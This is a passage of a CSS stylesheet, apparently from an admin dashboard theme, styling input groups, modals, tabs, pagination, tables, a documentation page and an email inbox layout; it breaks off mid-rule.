.input-group-lg > .input-group-prepend, .input-group-lg > .input-group-append {
  font-size: 1.38462rem;
}

.input-group-prepend .custom-control, .input-group-append .custom-control {
  margin: 0;
  padding: 0;
}

.input-group-prepend input[type="radio"], .input-group-append input[type="radio"], .input-group-prepend
input[type="checkbox"], .input-group-append
input[type="checkbox"] {
  vertical-align: middle;
  margin-right: 0;
}

.input-group-btn {
  flex-direction: row;
}

.input-search input {
  border: 1px solid #ebebeb;
  border-radius: 0;
  display: block;
  font-size: 1rem;
}

.input-search input:focus {
  background-color: transparent;
}

.input-search .input-group-btn {
  position: absolute;
  right: 0;
  display: block;
  width: auto;
  top: 1px;
  right: 1px;
  z-index: 3;
}

.input-search .input-group-btn button {
  box-shadow: none;
  border: none;
  height: 3.07077rem;
  cursor: pointer;
}

.input-search .input-group-btn button:active {
  background-color: transparent;
  box-shadow: none;
}

.input-search .input-group-btn button .icon {
  font-size: 20px;
  color: #878787;
}

.input-search .input-group-btn button:hover {
  background-color: transparent;
}

.input-search.input-group-lg .input-group-btn button {
  height: 3.68615rem;
}

.input-search.input-group-sm .input-group-btn button {
  height: 2.37846rem;
}

.input-search.input-group-sm .input-group-btn button .icon {
  font-size: 22px;
}

.input-group-lg > .form-control,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  font-size: 1.230rem;
}

.input-group-sm > .form-control,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  font-size: 1rem;
}

/*------------------------------------------------------------------
  [List group]
*/
.list-group-item.active .badge {
  background: #FFFFFF;
  color: #fa6163;
}

.list-group-item .icon {
  flex: 0 0 auto;
  margin-right: .7rem;
  font-size: 1.385rem;
  vertical-align: middle;
}

.list-group-item.active .icon {
  color: #FFFFFF;
}

.list-group-item .text {
  flex: 1 1 auto;
}

.list-group-item .badge {
  flex: 0 0 auto;
}

.active .list-group-item .badge {
  background: #FFFFFF;
  color: #fa6163;
}

.modal-content {
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.3);
  overflow: hidden;
  background-color: #FFFFFF;
  color: #545454;
  border: none;
  border-radius: 0;
  max-width: 545px;
}

.modal-content .btn-link {
  font-weight: 400;
}

.modal-header {
  border: 0;
  padding: 19px;
  justify-content: flex-end;
}

.modal-header h1, .modal-header h2, .modal-header h3, .modal-header h4, .modal-header h5, .modal-header h6 {
  display: block;
  margin: 0;
  color: #545454;
}

.modal-header .close {
  font-size: 20px;
  opacity: 0.4;
  text-shadow: none;
}

.modal-header .close:hover {
  opacity: 0.8;
}

.modal-body {
  padding: 20px 30px 30px;
}

.modal-body .row:last-child .form-group {
  margin-bottom: 0;
}

.modal-main-icon {
  display: inline-block;
  height: 77px;
  width: 77px;
  line-height: normal;
  font-size: 77px;
  margin-bottom: 37px;
}

.modal-footer {
  padding: 20px 30px;
  border: none;
}

.modal-dark .modal-content {
  background-color: #323232;
  color: #d1d1d1;
}

.modal-dark .modal-header .close, .modal-dark .modal-header .close:not(:disabled):not(.disabled):focus {
  color: #FFFFFF;
  opacity: 0.6;
}

.modal-dark .modal-header .close:hover, .modal-dark .modal-header .close .close:not(:disabled):not(.disabled):hover, .modal-dark .modal-header .close:not(:disabled):not(.disabled):focus:hover, .modal-dark .modal-header .close:not(:disabled):not(.disabled):focus .close:not(:disabled):not(.disabled):hover {
  color: #FFFFFF;
  opacity: 1;
}

.modal-dark .btn {
  border-width: 0;
}

.modal-dark .modal-footer .btn-link-secondary {
  color: #e0e0e0;
}

.modal-dark .modal-footer .btn-link-secondary:hover {
  color: #cccccc;
}

.modal-header-colored {
  justify-content: space-between;
  background-color: whitesmoke;
}

.modal-header-colored + .modal-body {
  padding-top: 30px;
}

.modal-dark .modal-header-colored {
  background-color: #4a4a4a;
}

.modal-dark .modal-header-colored h1, .modal-dark .modal-header-colored h2, .modal-dark .modal-header-colored h3, .modal-dark .modal-header-colored h4, .modal-dark .modal-header-colored h5, .modal-dark .modal-header-colored h6 {
  color: #d1d1d1;
}

.modal-header-colored-primary, .modal-dark .modal-header-colored-primary {
  background-color: #fa6163;
}

.modal-header-colored-primary h1, .modal-header-colored-primary h2, .modal-header-colored-primary h3, .modal-header-colored-primary h4, .modal-header-colored-primary h5, .modal-header-colored-primary h6, .modal-dark .modal-header-colored-primary h1, .modal-dark .modal-header-colored-primary h2, .modal-dark .modal-header-colored-primary h3, .modal-dark .modal-header-colored-primary h4, .modal-dark .modal-header-colored-primary h5, .modal-dark .modal-header-colored-primary h6 {
  color: #FFFFFF;
}

.modal-header-colored-primary .close, .modal-dark .modal-header-colored-primary .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-primary .close:hover, .modal-dark .modal-header-colored-primary .close:hover {
  opacity: 1 !important;
}

.modal-header-colored-success, .modal-dark .modal-header-colored-success {
  background-color: #2cc185;
}

.modal-header-colored-success h1, .modal-header-colored-success h2, .modal-header-colored-success h3, .modal-header-colored-success h4, .modal-header-colored-success h5, .modal-header-colored-success h6, .modal-dark .modal-header-colored-success h1, .modal-dark .modal-header-colored-success h2, .modal-dark .modal-header-colored-success h3, .modal-dark .modal-header-colored-success h4, .modal-dark .modal-header-colored-success h5, .modal-dark .modal-header-colored-success h6 {
  color: #FFFFFF;
}

.modal-header-colored-success .close, .modal-dark .modal-header-colored-success .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-success .close:hover, .modal-dark .modal-header-colored-success .close:hover {
  opacity: 1 !important;
}

.modal-header-colored-info, .modal-dark .modal-header-colored-info {
  background-color: #58C7EF;
}

.modal-header-colored-info h1, .modal-header-colored-info h2, .modal-header-colored-info h3, .modal-header-colored-info h4, .modal-header-colored-info h5, .modal-header-colored-info h6, .modal-dark .modal-header-colored-info h1, .modal-dark .modal-header-colored-info h2, .modal-dark .modal-header-colored-info h3, .modal-dark .modal-header-colored-info h4, .modal-dark .modal-header-colored-info h5, .modal-dark .modal-header-colored-info h6 {
  color: #FFFFFF;
}

.modal-header-colored-info .close, .modal-dark .modal-header-colored-info .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-info .close:hover, .modal-dark .modal-header-colored-info .close:hover {
  opacity: 1 !important;
}

.modal-header-colored-warning, .modal-dark .modal-header-colored-warning {
  background-color: #FFDC42;
}

.modal-header-colored-warning h1, .modal-header-colored-warning h2, .modal-header-colored-warning h3, .modal-header-colored-warning h4, .modal-header-colored-warning h5, .modal-header-colored-warning h6, .modal-dark .modal-header-colored-warning h1, .modal-dark .modal-header-colored-warning h2, .modal-dark .modal-header-colored-warning h3, .modal-dark .modal-header-colored-warning h4, .modal-dark .modal-header-colored-warning h5, .modal-dark .modal-header-colored-warning h6 {
  color: #FFFFFF;
}

.modal-header-colored-warning .close, .modal-dark .modal-header-colored-warning .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-warning .close:hover, .modal-dark .modal-header-colored-warning .close:hover {
  opacity: 1 !important;
}

.modal-header-colored-danger, .modal-dark .modal-header-colored-danger {
  background-color: #F45846;
}

.modal-header-colored-danger h1, .modal-header-colored-danger h2, .modal-header-colored-danger h3, .modal-header-colored-danger h4, .modal-header-colored-danger h5, .modal-header-colored-danger h6, .modal-dark .modal-header-colored-danger h1, .modal-dark .modal-header-colored-danger h2, .modal-dark .modal-header-colored-danger h3, .modal-dark .modal-header-colored-danger h4, .modal-dark .modal-header-colored-danger h5, .modal-dark .modal-header-colored-danger h6 {
  color: #FFFFFF;
}

.modal-header-colored-danger .close, .modal-dark .modal-header-colored-danger .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-danger .close:hover, .modal-dark .modal-header-colored-danger .close:hover {
  opacity: 1 !important;
}

.modal-header-colored-dark, .modal-dark .modal-header-colored-dark {
  background-color: #323232;
}

.modal-header-colored-dark h1, .modal-header-colored-dark h2, .modal-header-colored-dark h3, .modal-header-colored-dark h4, .modal-header-colored-dark h5, .modal-header-colored-dark h6, .modal-dark .modal-header-colored-dark h1, .modal-dark .modal-header-colored-dark h2, .modal-dark .modal-header-colored-dark h3, .modal-dark .modal-header-colored-dark h4, .modal-dark .modal-header-colored-dark h5, .modal-dark .modal-header-colored-dark h6 {
  color: #d1d1d1;
}

.modal-header-colored-dark .close, .modal-dark .modal-header-colored-dark .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-dark .close:hover, .modal-dark .modal-header-colored-dark .close:hover {
  opacity: 1 !important;
}

.modal-full-color .modal-content {
  color: #FFFFFF;
}

.modal-full-color .modal-header .close, .modal-full-color .modal-header .close:not(:disabled):not(.disabled):focus {
  color: #FFFFFF;
  opacity: 0.6;
}

.modal-full-color .modal-header .close:hover, .modal-full-color .modal-header .close .close:not(:disabled):not(.disabled):hover, .modal-full-color .modal-header .close:not(:disabled):not(.disabled):focus:hover, .modal-full-color .modal-header .close:not(:disabled):not(.disabled):focus .close:not(:disabled):not(.disabled):hover {
  color: #FFFFFF;
  opacity: 1;
}

.modal-full-color .modal-footer .btn-link-secondary {
  color: #FFFFFF;
}

.modal-full-color .modal-footer .btn-link-secondary:hover {
  color: #ebebeb;
}

.modal-full-color .btn {
  border-width: 0;
}

.modal-full-color .btn-primary,
.modal-full-color .btn-success,
.modal-full-color .btn-info,
.modal-full-color .btn-warning,
.modal-full-color .btn-danger,
.modal-full-color .btn-dark {
  background-color: transparent;
}

.modal-full-color .btn-primary:focus,
.modal-full-color .btn-success:focus,
.modal-full-color .btn-info:focus,
.modal-full-color .btn-warning:focus,
.modal-full-color .btn-danger:focus,
.modal-full-color .btn-dark:focus {
  background-color: transparent;
}

.modal-full-color .btn-primary:hover, .modal-full-color .btn-primary .hover,
.modal-full-color .btn-success:hover,
.modal-full-color .btn-success .hover,
.modal-full-color .btn-info:hover,
.modal-full-color .btn-info .hover,
.modal-full-color .btn-warning:hover,
.modal-full-color .btn-warning .hover,
.modal-full-color .btn-danger:hover,
.modal-full-color .btn-danger .hover,
.modal-full-color .btn-dark:hover,
.modal-full-color .btn-dark .hover {
  background-color: rgba(0, 0, 0, 0.1);
}

.modal-full-color .btn-primary:active,
.modal-full-color .btn-success:active,
.modal-full-color .btn-info:active,
.modal-full-color .btn-warning:active,
.modal-full-color .btn-danger:active,
.modal-full-color .btn-dark:active {
  background-color: rgba(0, 0, 0, 0.15);
}

.modal-full-color-primary .modal-header {
  background-color: #fa6163;
}

.modal-full-color-primary .modal-body, .modal-full-color-primary .modal-footer {
  background-color: #fa6163;
}

.modal-full-color-primary .btn-default {
  color: #fa6163;
}

.modal-full-color-primary .btn-default:active {
  color: #fa6163;
}

.modal-full-color-success .modal-header {
  background-color: #2cc185;
}

.modal-full-color-success .modal-body, .modal-full-color-success .modal-footer {
  background-color: #2cc185;
}

.modal-full-color-success .btn-default {
  color: #2cc185;
}

.modal-full-color-success .btn-default:active {
  color: #2cc185;
}

.modal-full-color-info .modal-header {
  background-color: #58C7EF;
}

.modal-full-color-info .modal-body, .modal-full-color-info .modal-footer {
  background-color: #58C7EF;
}

.modal-full-color-info .btn-default {
  color: #58C7EF;
}

.modal-full-color-info .btn-default:active {
  color: #58C7EF;
}

.modal-full-color-warning .modal-header {
  background-color: #FFDC42;
}

.modal-full-color-warning .modal-body, .modal-full-color-warning .modal-footer {
  background-color: #FFDC42;
}

.modal-full-color-warning .btn-default {
  color: #FFDC42;
}

.modal-full-color-warning .btn-default:active {
  color: #FFDC42;
}

.modal-full-color-danger .modal-header {
  background-color: #F45846;
}

.modal-full-color-danger .modal-body, .modal-full-color-danger .modal-footer {
  background-color: #F45846;
}

.modal-full-color-danger .btn-default {
  color: #F45846;
}

.modal-full-color-danger .btn-default:active {
  color: #F45846;
}

.modal-full-color-dark .modal-header {
  background-color: #323232;
}

.modal-full-color-dark .modal-body, .modal-full-color-dark .modal-footer {
  background-color: #323232;
}

.modal-full-color-dark .btn-default {
  color: #323232;
}

.modal-full-color-dark .btn-default:active {
  color: #323232;
}

.full-width {
  width: 90%;
  max-width: none;
}

@media (max-width: 767.98px) {
  .full-width {
    width: 100%;
  }
}

.full-width.modal-container {
  width: 100%;
}

@media (max-width: 767.98px) {
  .full-width.modal-container {
    width: 100%;
  }
}

.full-width.modal-container .modal-content {
  width: 81%;
}

@media (max-width: 767.98px) {
  .full-width.modal-container .modal-content {
    width: 100%;
  }
}

.full-width .modal-content {
  width: 100%;
  max-width: none;
}

.custom-width .modal-dialog {
  width: 700px;
  max-width: none;
}

.custom-width .modal-content {
  width: 700px;
  max-width: none;
}

@media (max-width: 767.98px) {
  .custom-width .modal-content, .custom-width .modal-dialog, .custom-width .modal-header {
    width: 100% !important;
  }
}

@media (max-width: 575.98px) {
  .modal-dialog {
    margin: 0 auto;
  }
}

.mai-modal-open {
  overflow-x: visible;
}

@media (max-width: 767.98px) {
  .nav {
    flex-wrap: nowrap;
  }
}

.nav-link {
  font-size: 1.077rem;
  color: #545454;
}

.nav-link.hover, .nav-link:hover {
  color: #fa6163;
}

.nav-link .icon {
  font-size: 1.231rem;
  vertical-align: middle;
}

.tab-content {
  padding: 1.538rem;
  background-color: #FFFFFF;
}

.nav-tabs-dark .nav-link.active {
  background-color: #545454;
  color: #fa6163;
}

.nav-tabs-dark + .tab-content {
  background-color: #545454;
  color: #FFFFFF;
}

.nav-tabs-primary .nav-link.active {
  background-color: #fa6163;
  color: #FFFFFF;
}

.nav-tabs-primary + .tab-content {
  background-color: #fa6163;
  color: #FFFFFF;
}

.tab-left .nav-tabs, .tab-right .nav-tabs {
  float: left;
  flex-direction: column;
}

.tab-left .nav-tabs > li, .tab-right .nav-tabs > li {
  float: none;
  margin-right: 0;
  margin-bottom: 0;
}

.tab-left .nav-tabs > li > a, .tab-right .nav-tabs > li > a {
  text-align: left;
  min-width: 38px;
  padding: 1.154rem 1.308rem;
}

.tab-left .tab-content, .tab-right .tab-content {
  overflow: auto;
}

.tab-right .nav-tabs {
  float: right;
}

.tab-icons .nav-link .icon {
  font-size: 1.6rem;
}

/*------------------------------------------------------------------
  [Pagination]
*/
.pagination {
  padding-left: 0;
  border-radius: 0;
}

.page-item:first-child .page-link {
  border-radius: 0;
  /* padding: 0.4rem 0.35rem 0.6rem; */
}

.page-item:last-child .page-link {
  border-radius: 0;
  /* padding: 0.4rem 0.35rem 0.6rem; */
}

.pagination-rounded .page-item:first-child .page-link {
  border-radius: 50%;
  padding: 0.35rem 0 0.55rem;
}

.pagination-rounded .page-item:last-child .page-link {
  border-radius: 50%;
  padding: 0.35rem 0 0.55rem;
}

.page-link {
  color: #ff6b6d;
  background-color: #FFFFFF;
  border: 1px solid #dee2e6;
  margin-left: .4923rem;
}

.page-link > span {
  font-size: 1.846rem;
  line-height: 0.5;
  vertical-align: middle;
}

.pagination-rounded .page-link {
  border-radius: 50%;
  width: 2.492rem;
  height: 2.492rem;
  padding: 0.5rem 0;
  text-align: center;
  line-height: 1.4;
  vertical-align: middle;
}

.popover-title {
  margin-top: 0;
}

/*------------------------------------------------------------------
  [Tables]
*/
.table > thead > tr > th {
  border-bottom-width: 2px;
  border-top-width: 0;
  font-weight: 400;
}

.table > thead.primary > tr > th {
  color: #fa6163;
}

.table > thead.success > tr > th {
  color: #2cc185;
}

.table > tbody > tr > td {
  font-weight: 400;
  vertical-align: middle;
}

.ma-table-responsive {
  scroller-x: hidden;
}

@media (max-width: 767.98px) {
  .ma-table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
  }
}

.table-bordered > thead > tr > th {
  padding: 13px 10px;
  border-bottom-width: 1px;
}

.table-bordered tbody > tr td:first-child {
  padding-left: 10px;
}

.table-bordered tbody > tr td:last-child {
  padding-right: 10px;
}

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #fa6163;
  color: #FFFFFF;
}

.table-hover .table-primary:hover {
  background-color: #f9484b;
  color: #FFFFFF;
}

.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #f9484b;
  color: #FFFFFF;
}

.table-success,
.table-success > th,
.table-success > td {
  background-color: #2cc185;
  color: #FFFFFF;
}

.table-hover .table-success:hover {
  background-color: #27ac77;
  color: #FFFFFF;
}

.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #27ac77;
  color: #FFFFFF;
}

.table-info,
.table-info > th,
.table-info > td {
  background-color: #58C7EF;
  color: #FFFFFF;
}

.table-hover .table-info:hover {
  background-color: #41bfed;
  color: #FFFFFF;
}

.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #41bfed;
  color: #FFFFFF;
}

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #FFDC42;
  color: #FFFFFF;
}

.table-hover .table-warning:hover {
  background-color: #ffd729;
  color: #FFFFFF;
}

.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #ffd729;
  color: #FFFFFF;
}

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #F45846;
  color: #FFFFFF;
}

.table-hover .table-danger:hover {
  background-color: #f3422e;
  color: #FFFFFF;
}

.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #f3422e;
  color: #FFFFFF;
}

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #545454;
  color: #FFFFFF;
}

.table-hover .table-dark:hover {
  background-color: #474747;
  color: #FFFFFF;
}

.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #474747;
  color: #FFFFFF;
}

.table-responsive {
  border: 0;
  margin-bottom: 0;
}

.table-responsive tbody > tr > td {
  padding-top: 0.807692rem;
  padding-bottom: 0.807692rem;
}

.table tr th .custom-control, .table tr td .custom-control {
  padding: 0;
  margin: 0;
  vertical-align: middle;
}

.table tr th.actions, .table tr td.actions {
  text-align: center;
}

.table tr th.actions .icon, .table tr td.actions .icon {
  color: #545454;
  font-size: 1.38462rem;
  line-height: 0.8;
  vertical-align: middle;
}

.table tr th.actions .icon:hover, .table tr td.actions .icon:hover {
  color: gray;
}

.table tbody tr td.user-avatar img {
  height: 30px;
  width: 30px;
  border-radius: 50%;
  margin-right: 10px;
}

@media (max-width: 575.98px) {
  .table tbody tr td.user-avatar img {
    display: none;
  }
}

.table tbody tr td.cell-detail span {
  display: block;
}

.table tbody tr td.cell-detail .cell-detail-description {
  display: block;
  font-size: .846154rem;
  color: #999999;
}

.table tbody tr td.user-info img {
  float: left;
}

.table tbody tr td.user-info span {
  padding-left: 40px;
}

.table tbody tr td.milestone {
  min-width: 100px;
}

.table tbody tr td.milestone span {
  display: block;
  font-size: 0.846154rem;
  color: #999999;
  margin-bottom: 0.461538rem;
}

.table tbody tr td.milestone span.completed {
  float: right;
}

.table tbody tr td.milestone .progress {
  height: 6px;
  background-color: #e6e6e6;
  margin-bottom: 0;
}

.table tbody tr td.milestone .progress .progress-bar {
  height: 6px;
  border-radius: 0.25rem;
}

.table tbody tr.online td:first-child {
  border-left: 3px solid #fa6163;
  padding-left: 17px;
}

.table tbody tr.primary td:first-child {
  border-left: 3px solid #fa6163;
  padding-left: 17px;
}

.table tbody tr.info td:first-child {
  border-left: 3px solid #58C7EF;
  padding-left: 17px;
}

.table tbody tr.success td:first-child {
  border-left: 3px solid #2cc185;
  padding-left: 17px;
}

.table tbody tr.warning td:first-child {
  border-left: 3px solid #FFDC42;
  padding-left: 17px;
}

.table tbody tr.danger td:first-child {
  border-left: 3px solid #F45846;
  padding-left: 17px;
}

.table .number {
  text-align: right;
}

.table.table-borderless thead tr th {
  border-bottom: 2px solid #eceeef;
}

.table.table-borderless tbody tr td {
  border-top-width: 0;
}

.card-table table {
  margin-bottom: 0;
}

.card-table tr th:first-child, .card-table tr td:first-child {
  padding-left: 20px;
}

.card-table tr th:last-child, .card-table tr td:last-child {
  padding-right: 20px;
}

.card-table thead tr th {
  padding-top: 15px;
  padding-bottom: 10px;
}

.lead {
  line-height: 1.4;
}

.blockquote p {
  font-size: 1.308rem;
}

.docs {
  margin: 0;
  /* Pretty printing styles. Used with prettify.js. */
  /* Specify class=linenums on a pre to get line numbering */
  /* IE indents via margin-left */
  /* Alternate shading for lines */
}

.docs p {
  font-size: inherit;
}

.docs .aside-container {
  background: #f0f0f0;
  padding-right: 0;
  padding-left: 0;
  width: 284px;
  flex: 0 0 284px;
}

.docs .page-aside {
  background: #f0f0f0;
  padding: 0;
  border-right: 1px solid #e8e8e8;
}

@media (max-width: 767.98px) {
  .docs .page-aside {
    position: relative;
    width: 100%;
    flex: 0 0 100%;
    display: block;
    height: auto;
    margin-top: 0;
    padding-bottom: 0;
    left: 0;
    border-right: 0;
    border-bottom: 2px solid #f2f2f2;
  }
}

.docs .page-aside .navbar-toggler {
  padding: 0;
  padding-right: 11px;
  text-align: right;
  margin: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  outline: none;
}

.docs .page-aside .navbar-toggler .icon {
  font-size: 2.07692rem;
  color: #545454;
}

.docs .page-aside .mai-scroller-aside {
  position: relative;
  height: 100%;
  width: 100%;
}

.docs .page-aside .aside-header .title {
  word-wrap: break-word;
}

.docs .page-aside .aside-content {
  position: relative;
  height: 100%;
}

@media (max-width: 767.98px) {
  .docs .page-aside .aside-content {
    width: 100%;
  }
}

.docs .page-aside .aside-content.affix-top {
  position: fixed;
  top: 0;
}

@media (max-width: 767.98px) {
  .docs .page-aside .aside-content.affix-top {
    position: relative;
  }
}

.docs .page-aside .aside-content .mai-scroller {
  position: relative;
  width: 100%;
  height: 100%;
}

.docs .page-aside .aside-content .aside-nav {
  padding: 0;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav {
  padding: 0;
  font-size: 1rem;
  line-height: 20px;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > .nav-link:hover {
  background-color: #f7f7f7;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > .nav-link.active {
  color: #fa6163;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > .nav-link.active + ul {
  display: block;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > ul {
  padding: 10px 0;
  display: none;
  background-color: #e6e6e6;
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
  font-size: 1rem;
  line-height: 20px;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > ul .nav-link {
  padding: 8px 22px;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > ul .nav-link:hover {
  background-color: #f0f0f0;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > ul .nav-link.active {
  color: #fa6163;
}

.docs .page-content {
  background-color: #fafafa;
  padding-left: 35px;
  padding-right: 35px;
  padding-top: 35px;
}

@media (max-width: 767.98px) {
  .docs .page-content {
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 0;
  }
}

.docs section > h1, .docs section > h2 {
  margin-top: 60px;
  margin-bottom: 25px;
  padding-bottom: 15px;
  border-bottom: 1px solid #ededed;
}

.docs section > h2, .docs section > .h2 {
  font-size: 37px;
}

.docs section > h3, .docs section > .h3 {
  margin-top: 45px;
  margin-bottom: 10px;
  font-size: 29px;
}

.docs section > h4, .docs section > .h4 {
  margin-top: 20px;
  margin-bottom: 10px;
  font-size: 24px;
}

.docs section > p {
  font-size: 17px;
  line-height: 33px;
  font-weight: 300;
  margin-bottom: 25px;
}

.docs section > p b, .docs section > p strong {
  font-weight: 400;
}

.docs section > ul, .docs section > ol {
  font-size: 17px;
  font-weight: 300;
  line-height: 33px;
}

.docs section > img {
  max-width: 100%;
}

.docs .gallery-container .item {
  width: 50%;
}

.docs .prettyprint {
  font-size: 13px;
  line-height: 1.5;
}

.docs pre {
  border: 0;
  padding: 20px;
  margin-bottom: 0;
}

.docs .code-panel {
  margin-bottom: 30px;
}

.docs .code-panel__heading {
  background: #5A5775;
  color: #cecece;
  font-size: 15px;
  padding: 11px 16px;
}

.docs pre {
  background-color: #4F4A68;
  color: #EDEBE6;
}

.docs pre .pln {
  color: #eeeeee;
}

.docs pre .str {
  color: #92CF78;
}

.docs pre .kwd {
  color: #f386ac;
}

.docs pre .com {
  color: #8275E7;
}

.docs pre .typ {
  color: #97f6fb;
}

.docs pre .lit {
  color: #dcc175;
}

.docs pre .pun,
.docs pre .opn,
.docs pre .clo {
  color: #e3e2e0;
}

.docs pre .tag {
  color: #f386ac;
}

.docs pre .atn {
  color: #1DFDC0;
}

.docs pre .atv {
  color: #F2C770;
}

.docs pre .dec,
.docs pre .var {
  color: #E86493;
}

.docs pre .fun {
  color: #445588;
}

.docs ol.linenums {
  margin-top: 0;
  margin-bottom: 0;
}

.docs li.L0,
.docs li.L1,
.docs li.L2,
.docs li.L3,
.docs li.L5,
.docs li.L6,
.docs li.L7,
.docs li.L8 {
  list-style-type: none;
}

.docs li.L1,
.docs li.L3,
.docs li.L5,
.docs li.L7,
.docs li.L9 {
  background: #eee;
}

@media (max-width: 767.98px) {
  .mai-email .main-content {
    padding: 0;
  }
}

.email {
  margin: 0;
}

.email-aside {
  background: #f0f0f0;
  width: 269px;
  flex: 0 0 269px;
  padding: 0;
  border-right: 1px solid #e8e8e8;
}

@media (max-width: 767.98px) {
  .email-aside {
    position: relative;
    width: 100%;
    flex: 0 0 100%;
    display: block;
    height: auto;
    margin-top: 0;
    padding-bottom: 0;
    left: 0;
    border-right: 0;
    border-bottom: 2px solid #f2f2f2;
  }
}

.email-aside .content {
  position: relative;
}

.aside-header {
  position: relative;
  padding: 20px 23px;
}

.aside-header .title {
  display: block;
  margin: 16px 0 8px;
  font-size: 25px;
  line-height: 25px;
}

.aside-header .navbar-toggler {
  padding: 0;
  padding-right: 11px;
  text-align: right;
  margin: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
}

.aside-header .navbar-toggler .icon {
  font-size: 2.07692rem;
  color: #545454;
}

.aside-header .description {
  color: #6e6e6e;
  font-size: 1rem;
  line-height: 1;
  margin: 0;
}

.aside-nav {
  visibility: visible;
}

.aside-nav.collapse {
  display: block;
}

@media (max-width: 767.98px) {
  .aside-nav {
    border-bottom: 1px solid #e6e6e6;
  }
  .aside-nav.collapse {
    display: none;
  }
  .aside-nav.show {
    display: block;
  }
}

.aside-nav .navbar-nav li a {
  color: #545454;
  padding: 13px 23px;
}

.aside-nav .navbar-nav li a:hover {
  background-color: #e8e8e8;
}

.aside-nav .navbar-nav li.active a {
  color: #fa6163;
}

.aside-nav .navbar-nav li.active a .icon {
  color: #fa6163;
}

.aside-nav .navbar-nav li.active a:hover {
  background-color: #e8e8e8;
}

.aside-nav .navbar-nav li .badge {
  float: right;
  font-size: .846154rem;
  padding: 4px 7px;
}

.aside-nav .navbar-nav li .icon {
  font-size: 1.46154rem;
  vertical-align: middle;
  text-align: center;
  min-width: 19px;
  margin-right: 3px;
  color: #757575;
}

.aside-nav .title {
  display: block;
  color: #bfbfbf;
  font-size: .846154rem;
  text-transform: uppercase;
  margin-top: 32px;
  padding: 8px 23px 4px;
}

.aside-nav .aside-compose {
  padding: 23px;
}

.email-content {
  padding: 0;
  background-color: #FFFFFF;
}

.email-inbox-header {
  background-color: #FFFFFF;
  padding: 30px 25px;
}

@media (max-width: 767.98px) {
  .email-inbox-header {
    padding: 20px 25px;
  }
}

.email-title {
  display: block;
  margin: 3px 0 0;
  font-size: 2.15385rem;
  line-height: 1;
}

@media (max-width: 767.98px) {
  .email-title {
    margin-bottom: 10px;
  }
}

.email-title .icon {
  font-size: 1.76923rem;
  color: #878787;
}

.email-title .new-messages {
  font-size: 1rem;
  color: #a1a1a1;
  margin-left: 3px;
}

.email-filters {
  padding: 0 20px 30px;
  border-bottom: 1px solid #e6e6e6;
  background-color: #FFFFFF;
  display: table;
  width: 100%;
}

.email-filters > div {
  display: table-cell;
  vertical-align: middle;
}

@media (max-width: 767.98px) {
  .email-filters > div {
    vertical-align: top;
  }
}

.email-filters .btn-group .btn {
  min-width: 38px;
}

.email-filters .btn-group + .btn-group {
  margin-left: 10px;
}

@media (max-width: 575.98px) {
  .email-filters .btn-group + .btn-group {
    margin-left: 0;
    margin-top: 10px;
  }
}

.email-filters .mai-select-all.custom-checkbox {
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  margin-bottom: 0;
  margin-right: 1rem;
}

.email-filters .mai-select-all.custom-checkbox label:before {
  margin-right: 18px;
}

.email-filters .email-filters-right {
  text-align: right;
}

.email-filters input {
  margin-right: 8px;
}

.email-pagination-indicator {
  display: inline-block;
  vertical-align: middle;
  margin-right: 13px;
}

@media (max-width: 767.98px) {
  .email-pagination-indicator {
    position: absolute;
    margin-right: 0;
    top: 36px;
    right: 25px;
  }
}

.email-pagination-nav .btn {
  min-width: 30px;
  padding-right: 3px;
  padding-left: 3px;
}

.email-pagination-nav .btn i {
  font-size: 2.30769rem;
  line-height: 0.2;
  vertical-align: middle;
}

.email-list {
  background: #FFFFFF;
}

.email-list-item {
  border-bottom: 1px solid #e6e6e6;
  padding: 14px 20px;
  display: flex;
  width: 100%;
  cursor: pointer;
  position: relative;
  background-color: whitesmoke;
}

.email-list-item-unread {
  background-color: #FFFFFF;
}

.email-list-item-unread:after {
  content: '';
  display: block;
  position: absolute;
  width: 3px;
  top: -1px;
  bottom: -1px;
  left: 0;
  background-color: #fa6163;
}

.email-list-item-unread .from, .email-list-item-unread .date {
  font-weight: 500;
}

.email-list-item .icon {
  margin-right: 7px;
  font-size: 1.15385rem;
  vertical-align: middle;
  color: #7a7a7a;
}

.email-list-item .from {
  font-size: 1.15385rem;
